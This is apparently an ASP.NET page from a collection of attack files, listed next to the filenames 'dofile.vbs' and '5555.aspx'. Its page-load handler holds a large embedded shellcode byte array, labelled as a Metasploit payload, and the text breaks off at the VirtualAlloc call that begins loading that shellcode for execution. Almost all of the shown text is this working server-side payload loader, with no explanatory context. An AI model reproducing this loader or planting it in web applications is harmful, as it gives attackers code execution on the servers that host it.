 dofile.vbs 5555.aspx
1 <%@ Page Language="C#" AutoEventWireup="true" Inherits="System.Web.UI.Page" %>
2 <%@ Import Namespace="System" %>
3 <%@ Import Namespace="System.Runtime.InteropServices" %>
4 <script runat="server">
5 delegate int MsfpayloadProc();
6 protected void Page_Load(object sender, EventArgs e)
7 {
8 byte[] codeBytes ={
9 0xd9,0xcc,0xd9,0x74,0x24,0xf4,0x5a,0xb8,0x76,0x1e,0x3d,0x54,0x2b,0xc9,0xb1,
10 0x79,0x83,0xc2,0x04,0x31,0x42,0x15,0x03,0x42,0x15,0x94,0xeb,0x83,0x64,0x7e,
11 0x17,0xee,0x5e,0xa8,0xce,0x7a,0x7b,0xa0,0xae,0xab,0x4a,0xf9,0x23,0x2f,0xa3,
12 0x05,0xf2,0x58,0x2d,0xf6,0x82,0xb7,0xaf,0x3d,0x91,0x7c,0x80,0x6a,0xd8,0xba,
13 0x3b,0x5a,0xda,0xb6,0xca,0xc8,0xeb,0x0d,0x8c,0x2a,0x94,0xc2,0x85,0x87,0xbc,
14 0x25,0xd1,0x6e,0x64,0xfe,0xc0,0xf6,0x5e,0x9f,0x15,0x80,0x17,0x8f,0xaa,0xae,
15 0xff,0x22,0x6b,0x6b,0x46,0x14,0x4c,0x66,0x50,0xcb,0x1f,0x29,0x00,0x27,0x4c,
16 0x19,0x12,0x09,0x98,0x38,0x3e,0x6c,0xa2,0x22,0x60,0xbf,0x99,0xdb,0xe7,0xc5,
17 0xa2,0x46,0x18,0xbd,0xc4,0xae,0xd7,0x82,0xe3,0xbd,0xfe,0x40,0x33,0xf6,0xd2,
18 0x7a,0x6b,0xe1,0x2f,0xf9,0x4b,0x8b,0xc3,0x57,0x26,0xfe,0xfd,0x91,0xf7,0x93,
19 0x4a,0xe1,0x85,0xeb,0x68,0x16,0x42,0xc9,0x6f,0xac,0xef,0x28,0x05,0x46,0x76,
20 0x1b,0xa3,0xb9,0xe9,0xbf,0x1a,0x56,0x3e,0xdc,0x4d,0xf3,0x9f,0x1b,0x09,0x55,
21 0x63,0x07,0xa3,0x59,0xbc,0x57,0xad,0x72,0x53,0x6b,0xff,0x49,0x10,0x47,0x21,
22 0x81,0xb8,0x0e,0x98,0xec,0x03,0xa3,0x9f,0x90,0xa3,0x15,0xc4,0x7d,0x87,0x5c,
23 0xcd,0xfe,0x32,0xca,0x11,0xf3,0x14,0x20,0xc8,0x92,0x36,0x88,0xe8,0xa1,0xad,
24 0xac,0x46,0x19,0x9f,0x04,0x76,0x01,0x41,0x3d,0x3a,0x7d,0x80,0xa2,0x4e,0x24,
25 0xcb,0x6b,0xe7,0xc9,0xc8,0xa4,0x01,0x17,0xb3,0x3a,0xd9,0x8e,0x9b,0x13,0x7b,
26 0xbf,0x49,0xf3,0xa9,0x71,0x57,0x49,0x54,0x60,0x32,0xf4,0x4e,0xfa,0x76,0xf8,
27 0x38,0x7c,0xb7,0x6b,0xac,0xc1,0x27,0x6b,0xae,0x80,0x10,0x85,0x98,0x61,0x42,
28 0x1e,0x1e,0xb0,0x58,0x6b,0xff,0x92,0x68,0xa5,0x29,0x45,0x99,0x9c,0xa2,0xc0,
29 0x29,0x53,0xc3,0x4b,0x76,0x72,0x17,0x60,0x3d,0xd8,0x11,0xce,0xc0,0xe6,0x34,
30 0xa1,0x26,0x65,0x98,0x79,0xf6,0x58,0x92,0x41,0x04,0xa0,0xf0,0x3d,0xf1,0x44,
31 0xb9,0x63,0x42,0x1a,0xac,0xad,0x67,0x98,0x8f,0x27,0x73,0xdd,0x54,0x61,0x65,
32 0xd1,0x72,0xc5,0x0f,0x8a,0xd3,0x80,0x6a,0xc3,0xf6,0x44,0x2f,0x1a,0x6a,0xe6,
33 0xfa,0x6c,0xa5,0x95,0x54,0x47,0x54,0xbf,0x66,0x78,0xfd,0x40,0x10,0x62,0xe8,
34 0xc0,0x93,0xa8,0x80,0xb9,0x37,0x4c,0x47,0x7b,0x61,0xc1,0x44,0x13,0x17,0x7f,
35 0xa2,0x73,0xcd,0x76,0x5f,0x2a,0x98,0x92,0x3e,0x09,0xa3,0x60,0xeb,0x41,0x1a,
36 0xf4,0xcb,0x6f,0x96,0xc6,0x3c,0xf0,0xda,0xc6,0x1c,0x1c,0xb6,0xa0,0x64,0x67,
37 0x7b,0xdc,0xe2,0x43,0xf1,0xee,0x3b,0x93,0xb9,0x95,0x29,0x01,0x97,0x8c,0x09,
38 0x72,0xee,0x78,0x1a,0x13,0x60,0xa6,0xac,0x05,0x99,0x6c,0x28,0x81,0x29,0x5d,
39 0x37,0x89,0x2a,0x3d,0xbf,0x0e,0xc7,0xeb,0x9f,0x44,0x1d,0xb3,0x4d,0x1a,0xbc,
40 0xe2,0x22,0xb2,0xb3,0xa6,0x43,0x3e,0x46,0xc5,0x0d,0xba,0x87,0xd5,0x6d,0x70,
41 0xfe,0x87,0x58,0x2c,0x4b,0x8c,0x2d,0x56,0x21,0x4a,0xbf,0x45,0x8c,0xd9,0x9e,
42 0xa0,0xe4,0x20,0x6b,0x7f,0xfb,0xd0,0x1e,0x88,0x13,0x6e,0x11,0xe9,0xd9 };
43 IntPtr handle = IntPtr.Zero;
44 handle = VirtualAlloc(